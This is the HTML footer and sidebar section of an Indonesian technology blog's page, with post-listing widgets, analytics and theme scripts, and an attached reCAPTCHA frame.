                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T16:19:24+00:00" >December 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/12/08/communication/" rel="bookmark" title="Communication"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/12/08/communication/" rel="bookmark" title="Communication">Communication</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:36:54+00:00" >December 8, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/12/04/email-lists-2026-100-mx-tested-emails/" rel="bookmark" title="EMAIL LISTS 2026 &#8211; 100% MX TESTED EMAILS"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/12/04/email-lists-2026-100-mx-tested-emails/" rel="bookmark" title="EMAIL LISTS 2026 &#8211; 100% MX TESTED EMAILS">EMAIL LISTS 2026 &#8211; 100% MX TESTED EMAILS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T11:35:47+00:00" >December 4, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2025/11/26/update-harga-emas-perhiasan-emas-hari-ini-beli-sekarang/" rel="bookmark" title="Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti Saja? "><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2025/11/1-100x70.png" srcset="http://cybrustechnologies.com/wp-content/uploads/2025/11/1-100x70.png 100w, http://cybrustechnologies.com/wp-content/uploads/2025/11/1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti Saja? "/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2025/11/26/update-harga-emas-perhiasan-emas-hari-ini-beli-sekarang/" rel="bookmark" title="Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti Saja? ">Update Harga Emas Perhiasan Emas Hari Ini: Beli Sekarang Atau Nanti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T14:39:15+00:00" >November 26, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>Pengunjung Blog</span></h4>			<div class="textwidget"><p>   <!-- Histats.com  START  (aync)--><br />
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3992186,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script><br />
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?3992186&#038;101" alt="" border="0"></a></noscript><br />
<!-- Histats.com  END  --></p>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69731183419de_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69731183419de" ><script>var block_td_uid_8_69731183419de = new tdBlock();
block_td_uid_8_69731183419de.id = "td_uid_8_69731183419de";
block_td_uid_8_69731183419de.atts = '{"limit":"3","sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Terpopuler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_69731183419de_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69731183419de_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69731183419de.td_column_number = "1";
block_td_uid_8_69731183419de.block_type = "td_block_7";
block_td_uid_8_69731183419de.post_count = "3";
block_td_uid_8_69731183419de.found_posts = "336";
block_td_uid_8_69731183419de.header_color = "";
block_td_uid_8_69731183419de.ajax_pagination_infinite_stop = "";
block_td_uid_8_69731183419de.max_num_pages = "112";
tdBlocksArray.push(block_td_uid_8_69731183419de);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Terpopuler</span></h4></div><div id=td_uid_8_69731183419de class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/" rel="bookmark" title="Spesifikasi Utama Smartphone"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/" rel="bookmark" title="Spesifikasi Utama Smartphone">Spesifikasi Utama Smartphone</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-19T13:04:48+00:00" >November 19, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2017/04/21/produk-ikea-rak-multifungsi-untuk-ruangan-keluarga/" rel="bookmark" title="Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga"><img width="93" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2017/04/Desain-Partisi-Unik-rak-buku-via-ikea.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2017/04/Desain-Partisi-Unik-rak-buku-via-ikea.jpg 500w, http://cybrustechnologies.com/wp-content/uploads/2017/04/Desain-Partisi-Unik-rak-buku-via-ikea-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="menata ruang keluarga" title="Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2017/04/21/produk-ikea-rak-multifungsi-untuk-ruangan-keluarga/" rel="bookmark" title="Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga">Produk IKEA Rak Multifungsi Untuk Ruangan Keluarga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-21T09:54:21+00:00" >April 21, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://cybrustechnologies.com/2018/01/25/pentingnya-memilih-desain-kitchen-set-yang-sesuai-dengan-konsep-ruangan/" rel="bookmark" title="Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan"><img width="100" height="70" class="entry-thumb" src="http://cybrustechnologies.com/wp-content/uploads/2018/01/ssa-100x70.jpg" srcset="http://cybrustechnologies.com/wp-content/uploads/2018/01/ssa-100x70.jpg 100w, http://cybrustechnologies.com/wp-content/uploads/2018/01/ssa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="desain kitchen set" title="Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2018/01/25/pentingnya-memilih-desain-kitchen-set-yang-sesuai-dengan-konsep-ruangan/" rel="bookmark" title="Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan">Pentingnya Memilih Desain Kitchen Set yang Sesuai dengan Konsep Ruangan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-25T05:34:54+00:00" >January 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_9 td_block_widget td_uid_9_6973118343d0b_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_6973118343d0b" ><script>var block_td_uid_9_6973118343d0b = new tdBlock();
block_td_uid_9_6973118343d0b.id = "td_uid_9_6973118343d0b";
block_td_uid_9_6973118343d0b.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"PILIHAN","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6973118343d0b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6973118343d0b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6973118343d0b.td_column_number = "1";
block_td_uid_9_6973118343d0b.block_type = "td_block_9";
block_td_uid_9_6973118343d0b.post_count = "3";
block_td_uid_9_6973118343d0b.found_posts = "336";
block_td_uid_9_6973118343d0b.header_color = "";
block_td_uid_9_6973118343d0b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6973118343d0b.max_num_pages = "112";
tdBlocksArray.push(block_td_uid_9_6973118343d0b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>PILIHAN</span></h4></div><div id=td_uid_9_6973118343d0b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/" rel="bookmark" title="***SPAM***  Marketing Tools FOR FREE L.e.a.d">***SPAM***  Marketing Tools FOR FREE L.e.a.d</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://cybrustechnologies.com/author/cybrustechnologies/">cybrustechnologies</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T02:32:03+00:00" >January 12, 2026</time></span>                    <div class="td-module-comments"><a href="http://cybrustechnologies.com/2026/01/12/spam-marketing-tools-for-free-l-e-a-d/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/" rel="bookmark" title="Spesifikasi Utama Smartphone">Spesifikasi Utama Smartphone</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://cybrustechnologies.com/author/firman/">firman</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-19T13:04:48+00:00" >November 19, 2016</time></span>                    <div class="td-module-comments"><a href="http://cybrustechnologies.com/2016/11/19/spesifikasi-utama-smartphone/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://cybrustechnologies.com/2016/11/20/tank-militer-terbaik-dengan-penerapan-teknologi-canggih/" rel="bookmark" title="Tank MIliter Terbaik dengan Penerapan Teknologi Canggih">Tank MIliter Terbaik dengan Penerapan Teknologi Canggih</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://cybrustechnologies.com/author/firman/">firman</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-20T11:48:22+00:00" >November 20, 2016</time></span>                    <div class="td-module-comments"><a href="http://cybrustechnologies.com/2016/11/20/tank-militer-terbaik-dengan-penerapan-teknologi-canggih/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_10_69731183459a9_rand widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_10_69731183459a9" ><h4 class="td-block-title"><span>KATEGORI POPULER</span></h4><ul class="td-pb-padding-side"><li><a href="http://cybrustechnologies.com/category/tips/">Tips<span class="td-cat-no">47</span></a></li><li><a href="http://cybrustechnologies.com/category/teknologi/">Teknologi<span class="td-cat-no">43</span></a></li><li><a href="http://cybrustechnologies.com/category/umum/">Umum<span class="td-cat-no">28</span></a></li><li><a href="http://cybrustechnologies.com/category/gadget/">Gadget<span class="td-cat-no">19</span></a></li><li><a href="http://cybrustechnologies.com/category/belanja-online/">Belanja Online<span class="td-cat-no">15</span></a></li><li><a href="http://cybrustechnologies.com/category/fashion/">fashion<span class="td-cat-no">15</span></a></li><li><a href="http://cybrustechnologies.com/category/blanja-online/">Blanja Online<span class="td-cat-no">13</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://cybrustechnologies.com/"><img src="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-logo-300x80.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cybrus Technologies merupakan portal informasi teknologi, gadget, internet, e-comerce, tips dan hal-hal yang bermanfaat mengenai dunia digital lainnya.<div class="footer-email-wrap">Contact us: <a href="mailto:redaksi@cybrustechnologies.com">redaksi@cybrustechnologies.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/tagdiv" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/1/103996378256674536092" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://demo.tagdiv.com/newspaper" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagDivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 - Cybrus Technologies All rights reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697311834668e
    -->

    <script type="text/javascript">{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "Cybrus Technologies",
  "alternateName": "Teknologi Informasi dan Komunikasi",
  "url": "http://cybrustechnologies.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "http://cybrustechnologies.com/?s=bisnis+digital{search_term_string}Tips",
    "query-input": "required name=search_term_string"
  }
}</script><script type="text/javascript" src="http://cybrustechnologies.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://cybrustechnologies.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://cybrustechnologies.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973118346792"></textarea>
						<div id="td_live_css_uid_1_6973118346792" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973118346792');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973118346792");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cueNbdz_KsGTrx-lbMB9YA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769148815969');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>